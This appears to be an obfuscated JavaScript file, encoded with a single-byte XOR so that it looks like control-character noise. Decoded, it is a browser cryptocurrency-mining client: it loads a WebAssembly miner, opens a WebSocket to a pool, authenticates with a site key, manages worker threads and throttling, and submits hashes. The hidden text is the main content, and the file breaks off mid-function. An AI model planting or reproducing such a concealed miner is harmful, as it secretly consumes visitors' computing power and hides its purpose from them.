\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a\x15F\x18xKtxw\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a\x15F\x18xKtxw\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0